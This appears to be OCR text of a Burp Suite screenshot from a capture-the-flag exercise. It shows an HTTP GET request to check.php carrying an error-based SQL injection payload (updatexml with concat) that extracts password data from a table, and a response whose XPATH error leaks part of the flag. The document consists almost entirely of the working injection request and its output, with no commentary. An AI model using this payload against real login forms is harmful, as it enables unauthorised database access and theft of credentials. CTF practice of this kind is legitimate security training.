 Request
Pretty Raw \n Actions Select extension...
1 GET /check.php?username=admin&password=
admin'or(updatexml(1,concat(0x7e,(select(right(password,30)
)from(geek.H4rDsq1)),0x7e),1))%23 HTTP/1.1
2 Host:
ad4366ca-f697-4145-a1cf-01b523d4e363.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
7 Referer:
http://ad4366ca-f697-4145-a1cf-01b523d4e363.node4.buuoj.cn:
81/
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
10 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 30 Aug 2021 02:30:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 694
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
check
</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;">
<p align="center" style="font:italic 15px Georgia,serif;colo
Syclover @ cl4y
</p>
</div>
16
17 <body background='./image/background.jpg' style='background-re
18 <br>
<br>
<br>
19 <h1 style='font-family:verdana;color:red;text-align:center;f
Error!<br/>
</h1>
20 </br>
21
22 <p style='font-family:verdana;color:#ffffff;text-align:cente
XPATH syntax error: '~c-5318-4b47-b030-3f62d5fa87e7}~'
</p>
23 </body>
24
25 </html>
26
27
28